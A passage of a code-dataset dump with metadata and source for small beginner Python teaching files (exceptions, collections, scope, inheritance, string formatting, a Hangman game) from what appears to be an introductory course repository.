"content_id": "c37f8eca01ce430f939344b1b9acdc7f0681bc16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 9,
"path": "/Lecture05/Labs/exception.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n data = {1: 'one', 2: 'two'}\n print(data[1])\nexcept KeyError as e:\n print('key not found')\nelse:\n raise ValueError()\n\n# Exception has occurred: ValueError "
},
{
"alpha_fraction": 0.6458333134651184,
"alphanum_fraction": 0.6458333134651184,
"avg_line_length": 22.375,
"blob_id": "7f7df45c25e546cb28f436458b67d6608a86de4e",
"content_id": "bfd6ed257088365942146c25d3c80e5eb91a5abf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 192,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 8,
"path": "/Lecture05/Exercises/custom_exception.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Error(Exception):\n \"\"\"Base class for errors in this module.\"\"\"\n pass\n\nclass BadLoginError(Error):\n \"\"\"A user attempted to login with\n an incorrect password.\"\"\"\n pass\n\n "
},
{
"alpha_fraction": 0.6296296119689941,
"alphanum_fraction": 0.654321014881134,
"avg_line_length": 19.5,
"blob_id": "f1b01b0363630af7bd67bea0af93790375e1b654",
"content_id": "a33fee03a7c1505ab83fa98934073881d01a15a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 81,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 4,
"path": "/Lecture08/Exercises/try_except.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n x = 1/0\nexcept ZeroDivisionError:\n print(\"You can't divide by zero!\")"
},
{
"alpha_fraction": 0.5306122303009033,
"alphanum_fraction": 0.5867347121238708,
"avg_line_length": 31.83333396911621,
"blob_id": "602e29f8d5196a14a02f150046180545981c9142",
"content_id": "17cc695e1f6f98010a6569a48a9ea793d961d2b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 6,
"path": "/Lecture02/Exercises/tuple2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = [9, 8, 7]\nx[2] = 6\ny = 'ABC'\ny[2] = 'D' # => TypeError: 'str' object does not support item assignment\nz = (5, 4, 3)\nz[2] = 0 # => TypeError: 'tuple' object does not support item assignment"
},
{
"alpha_fraction": 0.6545189619064331,
"alphanum_fraction": 0.6545189619064331,
"avg_line_length": 23.535715103149414,
"blob_id": "0d4d45f65768b0e1ab44402bf357051a276b8502",
"content_id": "6ab8d8af56c1c77bac39958f6e4aaf9229a25aa0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 686,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 28,
"path": "/Lecture08/Exercises/error.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def write_to_disk(filename):\n # if write successfully, return true\n status = True\n # else return false\n status = False\n\n return status\n\ndef save_text_to_file(filename):\n return write_to_disk(filename)\n\ndef save_prefs_to_file(filename):\n return write_to_disk(filename)\n\ndef save_to_file(filename):\n status = save_text_to_file(filename) \n if status == False:\n print(\"saving to file failed!\")\n else:\n print(\"saving to file succeeded!\")\n\n status = save_prefs_to_file(filename)\n if status == False:\n print(\"saving preferences to file failed!\")\n else:\n print(\"saving preferences to file succeeded!\")\n\nsave_to_file('word.txt')"
},
{
"alpha_fraction": 0.4526315927505493,
"alphanum_fraction": 0.5263158082962036,
"avg_line_length": 17.799999237060547,
"blob_id": "f189e3b5d2bc3c3ac7b6e037816e1a095ad42a11",
"content_id": "8d47c50a07b0932bbae570cc5e32039175ced651",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 95,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 5,
"path": "/Lecture09/Homework/solution02.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import math\n\nprint(abs(round(-4.3))) # => 4\n\nprint(math.ceil(math.sin(34.5))) # => 1\n\n"
},
{
"alpha_fraction": 0.6936936974525452,
"alphanum_fraction": 0.7117117047309875,
"avg_line_length": 15,
"blob_id": "cc4eb3e236ec9dd4f18d8d9a520a8f9e94fafd49",
"content_id": "791337a03102cfafadcf004de1f161b2a5fb3ce7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 7,
"path": "/Python_Crash_Course_2e/chapter_15/plotting_simple_line_graph/scatter_squares_1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\nplt.style.use('seaborn')\nfig, ax = plt.subplots()\nax.scatter(2, 4)\n\nplt.show()"
},
{
"alpha_fraction": 0.6650943160057068,
"alphanum_fraction": 0.6792452931404114,
"avg_line_length": 27.33333396911621,
"blob_id": "246ad85467b826931ed8b0c91385cdaf77a50555",
"content_id": "9677ea17aa285f6ff62c0a754216a377f090bf6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 424,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 15,
"path": "/Python_Crash_Course_2e_Solutions/ch04/Pizzas_Old.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "favorite_pizzas = ['pepperoni', 'hawaiian', 'veggie']\n\n# Print the names of all the pizzas.\nprint(favorite_pizzas[0])\nprint(favorite_pizzas[1])\nprint(favorite_pizzas[2])\n\nprint(\"\\n\")\n\n# Print a sentence about each pizza.\nprint(\"I really love \" + favorite_pizzas[0] + \" pizza!\")\nprint(\"I really love \" + favorite_pizzas[1] + \" pizza!\")\nprint(\"I really love \" + favorite_pizzas[2] + \" pizza!\")\n\nprint(\"\\nI really love pizza!\")"
},
{
"alpha_fraction": 0.6394230723381042,
"alphanum_fraction": 0.6730769276618958,
"avg_line_length": 68.66666412353516,
"blob_id": "4ae8e39ce68bbcd2f6491be4b485d1a9e1e9bf89",
"content_id": "45d67cc99c6623a12030e4efc836aad380c3d9da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 3,
"path": "/Lecture02/Homework/solution08.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "str = \"https://www.w3resource.com/python-exercises/string\"\nprint(str.rsplit('/', 1)[0]) # => https://www.w3resource.com/python-exercises\nprint(str.rsplit('-', 1)[0]) # => https://www.w3resource.com/python"
},
{
"alpha_fraction": 0.6245733499526978,
"alphanum_fraction": 0.6296928524971008,
"avg_line_length": 26.952381134033203,
"blob_id": "81a30318dc77ccf0770f8682a8c88ecccd970d64",
"content_id": "898c7264f74f1f8b176ab1b106e809b896d83f62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 586,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 21,
"path": "/CS41/Python3.1-Functions/Lecture/keyword_argument.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def ask_yn(prompt, retries=4, complaint='Enter Y/N!'):\n for i in range(retries):\n ok = input(prompt)\n if ok == 'Y':\n return True\n if ok == 'N':\n return False\n print(complaint)\n return False\n\n# Call with only the mandatory argument\nask_yn('Really quit?')\n\n# Call with one keyword argument\nask_yn('OK to overwrite the file?', retries=2)\n\n# Call with one keyword argument - in any order!\nask_yn('Update Status?', complaint='Just Y/N')\n\n# Call with all of the keyword arguments\nask_yn('Send text?', retries=2, complaint='Y/N please!')"
},
{
"alpha_fraction": 0.5100401639938354,
"alphanum_fraction": 0.5461847186088562,
"avg_line_length": 15.785714149475098,
"blob_id": "d93c6f91e9f813d0b965170d1e68d47a683149d9",
"content_id": "8a7bb68954f412e67d64fa1212a9ea7e8b5b6a5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 14,
"path": "/Games/Others/MyObject.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyClass:\r\n \"\"\"A simple example class\"\"\"\r\n num = 12345\r\n def __init__(self):\r\n self.number = 4567\r\n\r\n def greet(self):\r\n return \"Hello world!\"\r\n\r\nprint(MyClass.num) \r\n\r\nmy = MyClass()\r\nmy.greet() \r\nprint(my.number)\r\n"
},
{
"alpha_fraction": 0.3777777850627899,
"alphanum_fraction": 0.46666666865348816,
"avg_line_length": 9.75,
"blob_id": "d4f780776a4c6e251f46d9e9763741bcb2615777",
"content_id": "f2b761f5cf2ccd31399960927585ddd301f9611c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 45,
"license_type": "no_license",
"max_line_length": 12,
"num_lines": 4,
"path": "/Lecture04/Quiz/quiz5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "a = {1,2,3}\r\nb = a.copy()\r\nb.add(4)\r\nprint(a)"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5400000214576721,
"avg_line_length": 12.571428298950195,
"blob_id": "33405386b14700ad11fa0266f32ca7745c20a223",
"content_id": "99e3d9413699a6254097945aa0508feab0b2e944",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 7,
"path": "/Final_Exam/9.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "number = 5.0\r\n\r\ntry:\r\n r = 10 / number\r\n print(r)\r\nexcept:\r\n print(\"Oops! Error occurred.\")"
},
{
"alpha_fraction": 0.662162184715271,
"alphanum_fraction": 0.662162184715271,
"avg_line_length": 17,
"blob_id": "5865f0f595d46ae6b0c4c6f77eb9b5e156227d1b",
"content_id": "d6ba568a2fc3a1c3d6d0b104fe8719ca219d0e2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 4,
"path": "/Lecture10/FinalExam/q17.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def printLine(text):\r\n print(text, 'is awesome')\r\n\r\nprintLine('Python')"
},
{
"alpha_fraction": 0.3945578336715698,
"alphanum_fraction": 0.5170068144798279,
"avg_line_length": 23.66666603088379,
"blob_id": "8aaf8e168c03f9f47c4edc8b431955df20adf7bc",
"content_id": "47d5b4ffc9ab17ae54e6becd4478376ae017314c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 147,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 6,
"path": "/Lecture04/Exercises/filter.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def is_even(num):\n return num % 2 == 0\n\nnums = [1, 1, 2, 3, 5, 8, 13, 21, 34]\na = [num for num in nums if is_even(num)]\nprint(a) # => [2, 8, 34]"
},
{
"alpha_fraction": 0.673394501209259,
"alphanum_fraction": 0.6752293705940247,
"avg_line_length": 27.736841201782227,
"blob_id": "0c869080806c8af2c31bdb6b206d4b1a8ee6e2dd",
"content_id": "4accfd9080a4480b8f813f7b9787995bf3af2b9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 545,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 19,
"path": "/Lecture04/Labs/line_counter_version_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import os\n\ndef read(filename):\n with open(filename, 'r') as f:\n return [line for line in f]\n\ndef count(lines):\n return len(lines)\n\ndef get_file_full_path(filename):\n currentFilePath = os.path.abspath(__file__)\n currentFileDir = os.path.dirname(currentFilePath)\n return os.path.join(currentFileDir, filename)\n\nfile_full_path = get_file_full_path('example_file.txt')\nexample_lines = read(file_full_path) \nlines_count = count(example_lines)\nprint(example_lines) # => ['Hello world!\\n', ...]\nprint(lines_count) # => 4"
},
{
"alpha_fraction": 0.4107142984867096,
"alphanum_fraction": 0.4642857015132904,
"avg_line_length": 17.33333396911621,
"blob_id": "155a6e09955ad054f33ad0df14ef1db117a7fad4",
"content_id": "410d58eed865a169925f410d0a7864a14ec7d803",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 3,
"path": "/Lecture10/FinalExam/q8.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "num = {'one' : 1, 'two' : 3}\r\nnum['two'] = 2\r\nprint(num)"
},
{
"alpha_fraction": 0.6349206566810608,
"alphanum_fraction": 0.6349206566810608,
"avg_line_length": 24.399999618530273,
"blob_id": "3d38d71cae3a9867979cc8f9e1ba36e37e40567e",
"content_id": "f73edcd5c9d5518435dbae4cb1353ad01bf3f12d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 126,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 5,
"path": "/CS41/Python5.1-OOP/ReadInt.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def read_int():\n \"\"\"Reads an integer from the user (broken)\"\"\"\n return int(input(\"Please enter a number: \"))\n\nread_int()"
},
{
"alpha_fraction": 0.2681564390659332,
"alphanum_fraction": 0.3463687002658844,
"avg_line_length": 19,
"blob_id": "7b6082535b91bc35b67af91bc55306ff5dc535b4",
"content_id": "d0613a10cd48c78ec8baef3a06a2cf64f285e1fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 179,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 9,
"path": "/Lecture03/Exercises/local_function_scope_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = 2\ndef foo(y):\n x = 41\n z = 5 \n print(locals()) # => {'y': 3, 'x': 41, 'z': 5}\n print(globals()['x']) # => 2\n print(x, y, z) # => 41 3 5\n\nfoo(3)"
},
{
"alpha_fraction": 0.6938775777816772,
"alphanum_fraction": 0.6938775777816772,
"avg_line_length": 25.461538314819336,
"blob_id": "1ea4f2b166c347b9e8a8defd776f619a59572512",
"content_id": "5b935faee7b41222fb43a503abac1095e716792b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 343,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 13,
"path": "/Python_Crash_Course_2e_Solutions/ch04/MyPizzasYourPizzas.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "favorite_pizzas = ['pepperoni', 'hawaiian', 'veggie']\nfriend_pizzas = favorite_pizzas[:]\n\nfavorite_pizzas.append(\"meat lover's\")\nfriend_pizzas.append('pesto')\n\nprint(\"My favorite pizzas are:\")\nfor pizza in favorite_pizzas:\n print(\"- \" + pizza)\n\nprint(\"\\nMy friend's favorite pizzas are:\")\nfor pizza in friend_pizzas:\n print(\"- \" + pizza)"
},
{
"alpha_fraction": 0.49738219380378723,
"alphanum_fraction": 0.5130890011787415,
"avg_line_length": 18.200000762939453,
"blob_id": "692855ef281f03af03ad793621d83fc1112d23e1",
"content_id": "d518f3fcdcba6accdedeed0563fd994375e1730c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 191,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 10,
"path": "/Python_Crash_Course_2e_Solutions/ch03/Greetings.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "names = ['ron', 'tyler', 'dani']\n\nmsg = \"Hello, \" + names[0].title() + \"!\"\nprint(msg)\n\nmsg = \"Hello, \" + names[1].title() + \"!\"\nprint(msg)\n\nmsg = \"Hello, \" + names[2].title() + \"!\"\nprint(msg)"
},
{
"alpha_fraction": 0.5338982939720154,
"alphanum_fraction": 0.6271186470985413,
"avg_line_length": 28.625,
"blob_id": "6302de08bed83c3177cc07bf70a5afeabdbf6b69",
"content_id": "dd746a20ef585c8c9d1d7c279831641df92c4308",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 8,
"path": "/Lecture04/Exercises/set_operations_3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "numbers = {1,2,3,4,5,6,7,8,9,10}\nodd = {1,3,5,7,9}\neven = {2,4,6,8,10}\n\nprint(odd.isdisjoint(even)) # => True\nprint(numbers.issuperset(odd)) # => True\nprint(odd.issuperset(numbers)) # => False\nprint(odd.issubset(numbers)) # => True"
},
{
"alpha_fraction": 0.5664335489273071,
"alphanum_fraction": 0.5979021191596985,
"avg_line_length": 16.875,
"blob_id": "5c65f575acf1f15c028dfbf9865eb44dd1b5b370",
"content_id": "7283461f981482adc95a0ba76939455baa6f14e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 16,
"path": "/CS41/Python5.1-OOP/Dog1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Dog:\n tricks = []\n\n def __init__(self, name):\n self.name = name\n \n def add_trick(self, trick):\n self.tricks.append(trick)\n\nd1 = Dog('Brave')\nd1.add_trick(\"trick1\")\nprint(d1.tricks)\nd2 = Dog('Shy')\nd2.add_trick(\"trick2\")\nprint(d2.tricks)\nprint(d1.tricks)\n"
},
{
"alpha_fraction": 0.6393244862556458,
"alphanum_fraction": 0.6417370438575745,
"avg_line_length": 26.53333282470703,
"blob_id": "77a32b7e7ecc8910e23288d54976a54b7eefafe8",
"content_id": "8e0663e634ab7c8dbed492324f469e51aac87b76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 829,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 30,
"path": "/Lecture04/Labs/line_counter_version_1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import os\n\nclass LinCounter:\n def __init__(self, filename):\n self.file = open(filename)\n self.lines = []\n\n def read(self):\n self.lines = [line for line in self.file]\n\n def count(self):\n return len(self.lines)\n\ndef get_file_full_path(filename):\n currentFilePath = os.path.abspath(__file__)\n currentFileDir = os.path.dirname(currentFilePath)\n return os.path.join(currentFileDir, filename)\n\nfile_full_path = get_file_full_path('example_file.txt')\nlc = LinCounter(file_full_path) \nprint(lc.lines) # => []\nprint(lc.count()) # => 0\n\n# The lc object must read the file to \n# set the lines property\nlc.read()\n# The 'lc.lines' property has been changed.\n# This is called changing the state of the lc object\nprint(lc.lines) # => ['Hello world!\\n', ...]\nprint(lc.count()) # => 4\n\n\n\n"
},
{
"alpha_fraction": 0.3537735939025879,
"alphanum_fraction": 0.3962264060974121,
"avg_line_length": 18.272727966308594,
"blob_id": "a1ee0d14a1801a90c23a8fd3c191699a578826b6",
"content_id": "91f314c61b2607eabc3c412ddb256945c52ea504",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 212,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/Lecture02/Homework/solution07.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "str = \"google.com\"\ndict = {}\n\nfor n in str:\n keys = dict.keys()\n if n in keys:\n dict[n] += 1\n else:\n dict[n] = 1\n\nprint(dict) # => {'g': 2, 'o': 3, 'l': 1, 'e': 1, '.': 1, 'c': 1, 'm': 1}\n"
},
{
"alpha_fraction": 0.5859375,
"alphanum_fraction": 0.61328125,
"avg_line_length": 18.769229888916016,
"blob_id": "91b7b57ff9ca77ce3b28fc430e8d2308c4eef9a2",
"content_id": "5c742b3ed1d68750b3a2c45ba6c3e935754a4e64",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 256,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 13,
"path": "/Python_Crash_Course_2e/chapter_16/the_csv_file_format/sitka_highs_3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import csv\n\nfilename = 'data/sitka_weather_07-2018_simple.csv'\nwith open(filename) as f:\n reader = csv.reader(f)\n header_row = next(reader)\n \n highs = []\n for row in reader:\n high = int(row[5])\n highs.append(high)\n\nprint(highs)"
},
{
"alpha_fraction": 0.6324200630187988,
"alphanum_fraction": 0.6529680490493774,
"avg_line_length": 47.77777862548828,
"blob_id": "60eb5976733cf339c2f0b8feaea73f1607403b0f",
"content_id": "fce6affc86aa63bce8d6b53988e0b87689f3bde9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 438,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 9,
"path": "/Lecture02/Exercises/string_format.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Curly braces in strings are placeholders\nprint('{} {}'.format('monty', 'python')) # => monty python\n\n# Provide values by position or by placeholder\nprint(\"{0} can be {1} {0}\".format(\"strings\", \"formatted\")) # => strings can be formatted strings\nprint(\"{name} loves {food}\".format(name=\"Sam\", food=\"plums\")) # => Sam loves plums\n\n# Pro: Values are converted to string\nprint(\"{} squared is {}\".format(5, 5 ** 2)) # => 5 squared is 25"
},
{
"alpha_fraction": 0.7083333134651184,
"alphanum_fraction": 0.7083333134651184,
"avg_line_length": 17.25,
"blob_id": "964b8675cbca8fae5775b19b957e85120f8c0bfe",
"content_id": "6053b67aaf5f0c180733081c3ea5a36a134b8ad7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 4,
"path": "/CS41/Python5.1-OOP/Finally.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n raise NotImplementedError\nfinally:\n print('Goodbye, world!')"
},
{
"alpha_fraction": 0.5688185095787048,
"alphanum_fraction": 0.5809987783432007,
"avg_line_length": 25.483871459960938,
"blob_id": "2ef57aef62f1dc2f282f501cda154185cfbae1aa",
"content_id": "2e0742cbc6e0fd868d359fd49904914a2f7a8dce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 821,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 31,
"path": "/Lecture05/Labs/basic_inheritance.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Rectangle():\n def __init__(self, width, height):\n self.width = width\n self.height = height\n\n def area(self):\n return self.width * self.height\n\n def perimeter(self):\n return 2 * (self.width + self.height)\n\nclass Square(Rectangle):\n def __init__(self, side):\n # call parent constructor, width and height are both sides\n super().__init__(side, side)\n\n# subclass check\nprint(issubclass(Square, Rectangle)) # => True\n\nr = Rectangle(3, 4)\nprint(r.area()) # => 12\nprint(r.perimeter()) # => 14\n\ns = Square(2)\nprint(s.area()) # => 4\nprint(s.perimeter()) # => 8\n\nprint(isinstance(r, Rectangle)) # => True\nprint(isinstance(r, Square)) # => False\nprint(isinstance(s, Rectangle)) # => True\nprint(isinstance(s, Square)) # => True\n"
},
{
"alpha_fraction": 0.5232974886894226,
"alphanum_fraction": 0.5842294096946716,
"avg_line_length": 24.272727966308594,
"blob_id": "01e6c750e68b8507ef158be245a93d19e83b7e13",
"content_id": "6d70ed94f6689cad3febb1b29ff3eb45457e681b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 279,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 11,
"path": "/Lecture03/Exercises/postional_arguments.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Product accepts any number of arguments\ndef product(*nums, scale=1):\n p = scale\n for n in nums:\n p *= n\n return p\n\n# Suppose we want a product function that works as so:\nproduct(3, 5) # => 15\nproduct(3, 4, 2) # => 24\nproduct(3, 5, scale=10) # => 150 "
},
{
"alpha_fraction": 0.5333333611488342,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 37,
"blob_id": "80227ef6ed5752b3e5ffb04715edf9fb7155470e",
"content_id": "6a296c7d901053ef86d4f32d04030c1bc05c322b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 2,
"path": "/Lecture04/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "results = [num for num in range(100) if num % 7 == 0]\nprint(results) # = >"
},
{
"alpha_fraction": 0.691428542137146,
"alphanum_fraction": 0.691428542137146,
"avg_line_length": 16.399999618530273,
"blob_id": "d161b6cff9c1e287b5970d4e519d7c9f998b8ab6",
"content_id": "2d2d374e231e129c131cf351b05cb4e2462ac141",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 10,
"path": "/Lecture04/Exercises/map_common_pattern.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "output = []\nfor element in iterable:\n val = function(element)\n output.append(val)\nreturn output\n\nreturn [function(element) \n for element in iterable]\n\nmap(fn, iter)\n\n"
},
{
"alpha_fraction": 0.39820167422294617,
"alphanum_fraction": 0.4020552337169647,
"avg_line_length": 19.739999771118164,
"blob_id": "82a379a9acfc73a6d3d4fee08697a7cd16b821dd",
"content_id": "b9c12260002e550688a2e50af0d18eb346360ce4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3114,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 150,
"path": "/Games/Hangman/hangman.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from random import *\n\nplayer_score = 0\ncomputer_score = 0\n\ndef hangedman(hangman):\n graphic = [\n \"\"\"\n +-------+\n |\n |\n |\n |\n |\n ==============\n \"\"\",\n \"\"\"\n +-------+\n | |\n | O\n |\n |\n |\n ===============\n \"\"\",\n \"\"\"\n +-------+\n | |\n | O\n | |\n |\n |\n ===============\n \"\"\",\n \"\"\"\n +-------+\n | O\n | -|\n |\n |\n |\n ===============\n \"\"\",\n \"\"\"\n +-------+\n | |\n | O\n | -|-\n |\n |\n ===============\n \"\"\",\n \"\"\"\n +-------+\n | |\n | O\n | -|-\n | /\n |\n ===============\n \"\"\",\n \"\"\"\n +-------+\n | |\n | O\n | -|-\n | / \\\n |\n ===============\n \"\"\"] \n print(graphic[hangman])\n return\n\ndef start():\n print(\"Let's play a game of Hangman.\")\n while game():\n pass\n scores()\n\ndef game():\n dictionary = [\"gnu\", \"kernel\", \"linux\", \"penguin\", \"ubuntu\"] \n word = choice(dictionary)\n word_length = len(word)\n clue = word_length * [\"_\"]\n tries = 6\n letters_tried = \"\"\n guesses = 0\n letters_right = 0\n letters_wrong = 0\n global computer_score, player_score\n\n while (letters_wrong != tries) and (\"\".join(clue) != word):\n letter = guess_letter()\n if len(letter) == 1 and letter.isalpha():\n if letters_tried.find(letter) != -1:\n print(\"You've already picked\", letter)\n else:\n letters_tried = letters_tried + letter\n first_index = word.find(letter)\n if first_index == -1:\n letters_wrong += 1\n print(\"Sorry,\", letter, \"isn't what we're looking for.\")\n else:\n print(\"Congratulations,\", letter, \"is correct.\")\n for i in range(word_length):\n if letter == word[i]:\n clue[i] = letter\n else:\n print(\"Choose another.\")\n\n hangedman(letters_wrong)\n print(\" \".join(clue))\n print(\"Guesses:\", letters_tried)\n\n if letters_wrong == tries:\n print(\"Game Over.\")\n print(\"The word was\", word)\n computer_score += 1\n break\n if \"\".join(clue) == word:\n print(\"You Win!\")\n print(\"The word was \", word)\n player_score += 1\n break\n\n return play_again()\n\ndef guess_letter():\n print(\"\")\n letter = input(\"Take a guess at our mystery word:\")\n letter.strip()\n letter.lower()\n print(\"\")\n return letter\n\ndef play_again():\n answer = input(\"Would you like to play again? y/n: \")\n if answer in (\"y\", \"Y\", \"yes\", \"Yes\", \"Of course!\"):\n return answer\n else:\n print(\"Thank you very much for playing our game. See you next time!\")\n\ndef scores():\n global player_score, computer_score\n print(\"HIGH SCORES\")\n print(\"Player: \", player_score)\n print(\"Computer: \", computer_score)\n\nif __name__ == '__main__':\n start() "
},
{
"alpha_fraction": 0.2874999940395355,
"alphanum_fraction": 0.34375,
"avg_line_length": 18.875,
"blob_id": "dd55909cb0788452a81b95e3b70d4757ad862aae",
"content_id": "b8b7ce393fa52c8aa39cfe22dc367afe2fcac5b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 160,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 8,
"path": "/Lecture03/Exercises/local_function_scope.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = 2\ndef foo(y):\n z = 5 \n print(locals()) # => {'y': 3, 'z': 5}\n print(globals()['x']) # => 2\n print(x, y, z) # => 2 3 5\n\nfoo(3)\n\n"
},
{
"alpha_fraction": 0.40248963236808777,
"alphanum_fraction": 0.5020747184753418,
"avg_line_length": 23.200000762939453,
